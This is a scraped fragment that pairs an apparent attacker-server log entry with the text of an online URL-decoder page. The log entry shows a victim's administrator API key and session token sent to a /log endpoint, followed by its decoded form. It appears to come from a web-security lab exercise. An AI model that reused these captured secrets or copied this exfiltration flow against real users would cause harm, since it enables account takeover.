 /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2
C%0A%20%20%22apikey%22%3A%20%223YmaSPmQbpXBtpPol6D8Pus2vVG5djgt%22%2C%0A%20%20%22sessions%22%3
A%20%5B%0A%20%20%20%20%22wAOfVTqAhDAb8e8JrVqEwHFuASoe4QmY%22%0A%20%20%5D%0A%7D HTTP/1.1" 200 "U
ser-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safari/537.36"
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
/log?key={
"username": "administrator",
"email": "",
"apikey": "3YmaSPmQbpXBtpPol6D8Pus2vVG5djgt",
"sessions": [
"wAOfVTqAhDAb8e8JrVqEwHFuASoe4QmY"
]
}HTTP/1.1"200"User-Agent:Mozilla/5.0(Victim)AppleWebKit/537.36(KHTML,likeGecko)Chrome/108.0.5359.124Safari/537.36"